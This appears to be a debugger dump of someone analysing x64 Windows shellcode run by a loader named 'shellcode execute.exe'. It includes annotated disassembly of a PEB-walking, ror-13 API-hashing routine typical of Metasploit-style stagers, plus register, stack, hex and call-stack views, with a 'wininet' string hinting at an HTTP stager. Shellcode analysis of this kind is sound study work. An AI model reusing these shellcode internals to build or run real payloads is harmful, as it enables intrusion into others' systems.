 debug024:00000000001D0880 ; ---------------------------------------------------------------------------
debug024:00000000001D0880 cld
debug024:00000000001D0881 and rsp, 0FFFFFFFFFFFFFFF0h
debug024:00000000001D0885 call loc_1D0952 ; 从栈中取出call指令调用此段时压入栈中的下一条指令
debug024:00000000001D088A push r9
debug024:00000000001D088C push r8
debug024:00000000001D088E push rdx
debug024:00000000001D088F push rcx
debug024:00000000001D0890 push rsi
debug024:00000000001D0891 xor rdx, rdx
debug024:00000000001D0894 mov rdx, gs:[rdx+60h] ; RDX=gs:[rdx+60h]=PED
debug024:00000000001D0899 mov rdx, [rdx+18h] ; RDX=PED->LDR
debug024:00000000001D089D mov rdx, [rdx+20h] ; RDX=LDR->InMemoryOrderModuleList
debug024:00000000001D08A1
debug024:00000000001D08A1 loc_1D08A1: ; CODE XREF: debug024:00000000001D094D↓j
debug024:00000000001D08A1 mov rsi, [rdx+50h] ; RSI=LDR->BaseDllName->Buffer
debug024:00000000001D08A5 movzx rcx, word ptr [rdx+4Ah] ; RCX=LDR->BaseDllName->MaximumLength
debug024:00000000001D08AA xor r9, r9
debug024:00000000001D08AD
debug024:00000000001D08AD loc_1D08AD: ; CODE XREF: debug024:00000000001D08BE↓j
debug024:00000000001D08AD xor rax, rax
debug024:00000000001D08B0 lodsb
debug024:00000000001D08B1 cmp al, 61h ; 'a'
debug024:00000000001D08B3 jl short loc_1D08B7
debug024:00000000001D08B5 sub al, 20h ; ' '
debug024:00000000001D08B7
debug024:00000000001D08B7 loc_1D08B7: ; CODE XREF: debug024:00000000001D08B3↑j
debug024:00000000001D08B7 ror r9d, 0Dh
debug024:00000000001D08BB add r9d, eax
debug024:00000000001D08BE loop loc_1D08AD
debug024:00000000001D08C0 push rdx
debug024:00000000001D08C1 push r9
debug024:00000000001D08C3 mov rdx, [rdx+20h]
debug024:00000000001D08C7 mov eax, [rdx+3Ch]
debug024:00000000001D08CA add rax, rdx
debug024:00000000001D08CD cmp word ptr [rax+18h], 20Bh
debug024:00000000001D08D3 jnz short loc_1D0947
debug024:00000000001D08D5 mov eax, [rax+88h]
debug024:00000000001D08DB test rax, rax
debug024:00000000001D08DE jz short loc_1D0947
debug024:00000000001D08E0 add rax, rdx
debug024:00000000001D08E3 push rax
debug024:00000000001D08E4 mov ecx, [rax+18h]
UNKNOWN 00000000001D08AA: debug024:00000000001D08AA (Synchronized with RIP)
RAX 000000000014FB50 Stack[00000128]:000000000014FB50
RBX 0000000000562C80 debug018:0000000000562C80
RCX 000000000000002C
RDX 0000000000562850 debug018:0000000000562850
RSI 00000000005623C6 debug018:00000000005623C6
RDI 00000000001D0BFF debug024:00000000001D0BFF
RBP 00000000001D088A debug024:00000000001D088A
RSP 000000000014FAD0 Stack[00000128]:000000000014FAD0
RIP 00000000001D08AA debug024:00000000001D08AA
R8 0000000000000008
R9 0000000000000000
R10 000000000726774C
R11 000000000014F758 Stack[00000128]:000000000014F758
R12 0000000000000000
R13 0000000000000000
R14 000000000014FB00 Stack[00000128]:000000000014FB00
R15 0000000000000000
EFL 00000246
Stack view
000000000014FAD0 000000000014FECF Stack[00000128]:000000000014FECF
000000000014FAD8 000000000014FB00 Stack[00000128]:000000000014FB00
000000000014FAE0 0000000000000001
000000000014FAE8 0000000000000008
000000000014FAF0 0000000000000000
000000000014FAF8 00000000001D096F debug024:00000000001D096F
000000000014FB00 0074656E696E6977
000000000014FB08 0000000000000000
000000000014FB10 0000000000000000
000000000014FB18 000000014000106B main+6B
000000000014FB20 0000000000000000
000000000014FB28 0000000000562C80 debug018:0000000000562C80
000000000014FB30 0000000000000000
000000000014FB38 0000000000140000 debug003:0000000000140000
000000000014FB40 00000000001D0880 debug024:00000000001D0880
000000000014FB48 00000000001D0000 debug024:00000000001D0000
000000000014FB50 00C8E8F0E48348FC
UNKNOWN 000000000014FAD0: Stack[00000128]:0000000000 (Synchronized with RSP)
Hex View-1
0000000562380 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000000562390 00 00 00 00 00 00 00 00 43 00 3A 00 5C 00 55 00 ........C.:.\.U.
00000005623A0 73 00 65 00 72 00 73 00 5C 00 39 00 37 00 36 00 s.e.r.s.\.9.7.6.
00000005623B0 39 00 31 00 5C 00 44 00 65 00 73 00 6B 00 74 00 9.1.\.D.e.s.k.t.
00000005623C0 6F 00 70 00 5C 00 73 00 68 00 65 00 6C 00 6C 00 o.p.\.s.h.e.l.l.
00000005623D0 63 00 6F 00 64 00 65 00 20 00 65 00 78 00 65 00 c.o.d.e. .e.x.e.
00000005623E0 63 00 75 00 74 00 65 00 2E 00 65 00 78 00 65 00 c.u.t.e...e.x.e.
00000005623F0 00 00 22 00 43 00 3A 00 5C 00 55 00 73 00 65 00 ..".C.:.\.U.s.e.
0000000562400 72 00 73 00 5C 00 39 00 37 00 36 00 39 00 31 00 r.s.\.9.7.6.9.1.
0000000562410 5C 00 44 00 65 00 73 00 6B 00 74 00 6F 00 70 00 \.D.e.s.k.t.o.p.
0000000562420 5C 00 73 00 68 00 65 00 6C 00 6C 00 63 00 6F 00 \.s.h.e.l.l.c.o.
Call Stack
Address Module Function
00000000001D08AA 00000000001D08AA
00000000001D096F 00000000001D096F
000000014000106B shellcode execute.exe main+0x6B
0000000140001268 shellcode execute.exe int __scrt_common_m
00007FFE7A617034 KERNEL32.DLL kernel32_BaseThread